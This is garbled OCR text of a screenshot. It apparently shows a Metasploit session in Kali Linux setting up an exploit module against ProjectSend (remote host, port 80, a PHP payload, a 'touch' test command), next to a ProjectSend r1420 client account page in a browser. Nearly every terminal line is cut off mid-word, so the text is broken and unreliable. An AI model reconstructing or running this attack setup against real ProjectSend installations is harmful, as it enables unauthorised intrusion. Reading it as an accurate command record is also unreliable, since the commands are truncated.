 1
2
3
4
2
14:45
Tra
File S
Ho
File Actions E
vagrant@Kali-p
Metasploit Docu
msf6 > use expl
[*] Using confi
msf6 exploit(li
RHOSTS => 172.2
msf6 exploit(li
RPORT => 80
msf6 exploit(li
TARGETURI => /
msf6 exploit(li
PAYLOAD => php/
msf6 exploit(li
_success"
CMD => touch /t
msf6 exploit(li
Exploit targets
Id Name
-- ----
=> 0 PHP Com
msf6 exploit(li
TARGET => 0
msf6 exploit(li
My account » Projectsend
christian-sacha.com/clients-edit.php?id=3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Projectsend
client Language My Account Logout
Upload
Manage files
View my files
My account
Password change is required for your account
Name
client
*
Log in username
client
Password
Generate
E-mail
client@projectsend.com
*
Address
Telephone
Notify new uploads by e-mail
Update account
Provided by ProjectSend version r1420 - Free software